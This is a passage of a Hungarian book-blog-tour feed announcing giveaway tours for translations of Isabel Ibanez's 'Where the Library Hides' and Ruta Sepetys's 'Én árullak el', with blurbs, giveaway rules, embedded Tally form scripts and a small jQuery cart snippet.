style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s1024\/where_the_library_hides_borito.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Könyvmolyképző\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003EFordító:\u0026nbsp;\u003C\/b\u003EBeleznai Eszter\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003EMűfaj:\u0026nbsp;\u0026nbsp;\u003C\/b\u003Etörténelmi fikció\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003ETerjedelem:\u003C\/b\u003E\u0026nbsp;504 oldal\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003EA What the River Knows – A folyó tudása\npáratlanul izgalmas folytatása!\nInez Olivera a világ túlsó felére, Egyiptomba utazott,\nhogy válaszokat találjon szülei rejtélyes és tragikus halálára.\nÁm kutatásai veszélyes ösvényre vezették, amely szívfájdalommal,\nárulással és sötét, múltba nyúló mágiával szőtte át a sorsát.\nAmikor Ricardo bácsikája váratlan ultimátumot ad az öröksége ügyében,\nIneznek egyetlen valódi lehetősége marad: hozzámegy Whitford Hayeshez.\nWhit, a volt brit katona, Inez egykori ellenfele\nés nagybátyjának alkalmazottja maga is titkokat rejteget,\namelyek Egyiptomhoz láncolják. Mikor a boldogság és a jövő forog\nkockán, Inez kénytelen sorsát ahhoz az emberhez kötni, akinek titkos tervei\nmindent elpusztíthatnak, amit eddig felépített…\nBuja, magával ragadó történelmi fantasy Egyiptom\negzotikus díszletei között, tele izgalmas kalandokkal\nés egy páratlan, „ellenségekből lett szerelmesek” történettel.\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/konyvmolykepzo.hu\/content\/2025\/11\/Product\/011277_where_the_library_hides_olv.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw\/s1600\/beleolvasok+btk.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/konyvmolykepzo.hu\/products-page\/konyv\/where-the-library-hides?srsltid=AfmBOoqzZgiYBxUZPRxa2BTUSTArcnyNXKD4Q9BGGrWjsLCtq_YMOlFL\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mg1zHZYBiVv7ekYOJZEVGG6J4j4u64QurYTxRRRMlWSrmL8mzWczyC5adpmewF7NpuAAhoOCCwMqm1WhUsKqyQs43tUeL8lK40mFS68NixqZ4prIJiQbGHDkj5qrZrBiKcf2nnqfZsTs4kLdkPR9hB7xzfZnxUwYHky3kgRzqkGOOcfawDAFfK1qMw\/s702\/library_banner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"312\" data-original-width=\"702\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mg1zHZYBiVv7ekYOJZEVGG6J4j4u64QurYTxRRRMlWSrmL8mzWczyC5adpmewF7NpuAAhoOCCwMqm1WhUsKqyQs43tUeL8lK40mFS68NixqZ4prIJiQbGHDkj5qrZrBiKcf2nnqfZsTs4kLdkPR9hB7xzfZnxUwYHky3kgRzqkGOOcfawDAFfK1qMw\/s16000\/library_banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMegjelent a What the river knows folytatása, és a kalandot Inezzel ott folytathatjuk, ahol abbahagytuk. Az első rész igazán izgalmas pillanatban ért véget, így már alig vártuk, hogy kezünkbe kerülhessen a folytatás, aminek a borítója most is egyszerűen szemet gyönyörködtető. Tarts a Blogturné Klub csapatával és merülj el ebben az egyiptomi kalandban állomásról állomásra, ha pedig helyesen válaszolsz a kérdésekre, esélyed nyílik egy saját példányt nyerni a kötetből!\u003C\/div\u003E\u003Ch2\u003ENyereményjáték\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003EA könyvtárak nem mindig ott rejtőznek, ahol elsőre keresnénk őket.\nIndulj el egy különleges utazásra a tudás múltján és jelenén át!\nA játék során négy állomáson keresztül vezet az utad.\nMinden állomáson egy kérdés vár rád, amely a könyv témáihoz – az elveszett, átalakult vagy rejtett könyvtárakhoz – kapcsolódik.\nHa mind a négy kérdésre helyesen válaszolsz, esélyed nyílik megnyerni a nyereményt.\nKészen állsz?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/ODljxg?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"175\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"\n\nIsabel Ibanez: Where the library hides - A könyvtár rejteke\nTurné dátuma:12.07-15.\nKérdőív lezár:12.18.\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EA turné állomásai\u003C\/h2\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ch3\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E12.29 \u003Ca href=\"https:\/\/barbyesakonyvek.blogspot.com\/2025\/12\/isabel-ibanez-konyvtar-rejteke.html?m=1\" target=\"_blank\"\u003EKitablar\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E12.31\u0026nbsp;\u003Ca href=\"https:\/\/www.ambivalentina.hu\/2025\/12\/where-library-hides-blogturne-klub.html\" target=\"_blank\"\u003EAmbivalentina\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01.02 \u003Ca href=\"https:\/\/utoszo.hu\/2026\/01\/02\/isabel-ibanez-where-the-library-hides-a-konyvtar-rejteke-a-nilus-titkai-2\/\"\u003EUtószó\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01.04 \u003Ca href=\"https:\/\/readinspo.blogspot.com\/2026\/01\/isabel-ibanez-konyvtar-rejteke.html\" target=\"_blank\"\u003EReadinspo\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/8125951821432209809\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/12\/isabel-ibanez-where-library-hides.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/8125951821432209809"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/8125951821432209809"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/12\/isabel-ibanez-where-library-hides.html","title":"Isabel Ibanez: Where the library hides - A könyvtár rejteke"}],"author":[{"name":{"$t":"Nina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01737458696729468616"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEj3TzzHYEt4C2mcJt2KQhWjLfMEEtLqlF3A4pGhvKkSFH2LSahfPpcXebb9PTWLgOiY8r-_2YMH17eUX7Evl12OLIZeLORFyyc0PIoLxHlMMrBfpMxCEHl59j7S19rjQ\/s220\/15095071_1346205712090416_8969859324052216383_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s72-c\/where_the_library_hides_borito.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-4378186041669464443"},"published":{"$t":"2025-11-30T11:22:00.005+01:00"},"updated":{"$t":"2025-12-06T23:39:49.036+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dream Válogatás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ifjúsági"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maxim Kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"szabadságharc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"történelmi fikció"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Ruta Sepetys: Én árullak el"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAtESW1kHSVCmsEosho9dRZHHIiYPr7hkCUwEdGCn5BoTHuvmhmoXQtp-SCkgRO7xNC3opanIGAbfywqC4OuTxPIradXbO8In1LtaX6WVxnF3DTno65tnWCd3Bskd4ZRJkJMKu4gA-Y-14OFPzQ-OcWvj3E_yxlfFxmY4g0Q1_TJGFtwwmOdzd-CCo-oU\/s1919\/%C3%A9n%C3%A1rullakel.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1919\" data-original-width=\"1281\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAtESW1kHSVCmsEosho9dRZHHIiYPr7hkCUwEdGCn5BoTHuvmhmoXQtp-SCkgRO7xNC3opanIGAbfywqC4OuTxPIradXbO8In1LtaX6WVxnF3DTno65tnWCd3Bskd4ZRJkJMKu4gA-Y-14OFPzQ-OcWvj3E_yxlfFxmY4g0Q1_TJGFtwwmOdzd-CCo-oU\/s320\/%C3%A9n%C3%A1rullakel.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Maxim Könyvkiadó\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cb\u003EFordító: Bozai Ágota\u003C\/b\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\u003Cb\u003EMűfaj:\u0026nbsp; \u003C\/b\u003Etörténelmi fikció\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cb\u003ETerjedelem:\u003C\/b\u003E\u0026nbsp;384 oldal\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci\u003ERománia, 1989. A kommunista rendszerek Európa-szerte összeomlanak. A \ntizenhét éves Cristian Florescu arról álmodik, hogy író lesz, de a \nrománok nem álmodhatnak szabadon; rájuk kényszerített szabályoknak kell \nmegfelelniük. Nicolae Ceaucescu zsarnoki diktatúrája közepette, az \nelszigeteltség és félelem uralta országban a titkosrendőrség megzsarolja\n Cristian-t, hogy besúgó legyen. Két választása marad: elárul mindent és\n mindenkit, akit szeret – vagy arra használja fel a helyzetét, hogy \nkreatívan aláássa Kelet-Európa leghírhedtebb diktátorát.\u003Cbr \/\u003ECristian \nmindent kockára tesz, hogy leleplezze a rezsim mögötti igazságot, hangot\n adjon román honfitársainak, és felfedje a világ előtt, mi történik az \nországában. Lelkesen csatlakozik a forradalomhoz, hogy a változásért \nharcoljon, amikor eljön az idő. De mi az ára a szabadságnak?\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/olvas.hu\/uploads\/media\/file\/0001\/67\/2917c52f11714346343a4801716f2679a7a6001f.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/1.bp.blogspot.com\/-w5xHGe_UZ9o\/W4UiIlcjYUI\/AAAAAAAAWtM\/0brVICYYY5kbP3fS6hoJViWwuIYO_WpDgCEwYBhgL\/s1600\/beleolvasok%2Bbtk.png\" \/\u003E\u003C\/a\u003E\n\u003Ca href=\"https:\/\/olvas.hu\/termekek\/en-arullak-el\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/1.bp.blogspot.com\/-X2gEHmYHql0\/W4UiEYRWHqI\/AAAAAAAAWtI\/HRNTfbMI55kuKdsw-2cjkfGd8v439D8iACEwYBhgL\/s1600\/vedd%2Bmeg%2Bbtk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/enarullakel.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w449-h225\/enarullakel.jpg\" width=\"449\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EMaxim Könyvkiadó\u003C\/b\u003E jelentette meg\u003Cb\u003E Ruta Sepetys: Én árullak el\u003C\/b\u003E\n című regényét, melyben a szerző az 1989-es román forradalomról mesél \negy 17 éves srác izgalmas történetén keresztül.\u0026nbsp; Kövessétek az \nállomásokat, és a játékunk során megnyerhetitek a\u0026nbsp; regény egy példányát a\n kiadó felajánlásában!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nNyereményjáték\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003EJátékunk során pár kérdést teszünk fel nektek, amelyekre a könyv \nbeleolvasójában találjátok meg a válaszokat. Nincs más dolgotok, mint \nbeírni a helyes megoldást a Tally megfelelő sorába.\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cb\u003E(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/Ekko9r?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"1052\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"Én árullak el \nTurné dátum:11.30-12.06\nKérdőív zárás:12.10\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nA turné állomásai\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E11.30 \u003Ca href=\"https:\/\/www.kellylupiolvas.com\/2025\/11\/ruta-sepetys-en-arullak-el.html\" target=\"_blank\"\u003EKelly\u0026amp;Lupi olvas\u003C\/a\u003E\u003Cbr \/\u003E12.03 \u003Ca href=\"https:\/\/konyvesmas.blogspot.com\/2025\/12\/en-arullak-el-ertekeles-es.html\" target=\"_blank\"\u003EKönyv és más\u003C\/a\u003E\u003Cbr \/\u003E12.06 \u003Ca href=\"https:\/\/csakolvassblog.blogspot.com\/2025\/12\/ruta-sepetys-en-arullak-el.html\" target=\"_blank\"\u003ECsak olvass!\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/4378186041669464443\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/11\/ruta-sepetys-en-arullak-el.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/4378186041669464443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/4378186041669464443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/11\/ruta-sepetys-en-arullak-el.html","title":"Ruta Sepetys: Én árullak el"}],"author":[{"name":{"$t":"Kelly Olvas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18335629934771682855"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcYYagvNDwjmBtVHzI_oAPHW9H-d_rsV1rZ7DKGv9viH0fjibCoI4pkw_PvukjiDUt9TLcXquAH9trBya8Vui7vR6YU6-bhhdaw_ak0691FzMCa9o6WhzJb9asHvLSNkE\/s220\/21.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAtESW1kHSVCmsEosho9dRZHHIiYPr7hkCUwEdGCn5BoTHuvmhmoXQtp-SCkgRO7xNC3opanIGAbfywqC4OuTxPIradXbO8In1LtaX6WVxnF3DTno65tnWCd3Bskd4ZRJkJMKu4gA-Y-14OFPzQ-OcWvj3E_yxlfFxmY4g0Q1_TJGFtwwmOdzd-CCo-oU\/s72-c\/%C3%A9n%C3%A1rullakel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Bloggeritunes/JS@master/pkart.js
body_size: -126
content:
/*global $, console*/

$(function () {
   
    'use strict';
    
    $('.pKart_add').click(function () {
        $('.pKart_kart').toggleClass('pKart_on');
        $('.pKart_add i').toggleClass('fa-minus');
    });

});
/* Blogger Eklentileri | http://bloggereklentileri.blogspot.com.tr/ */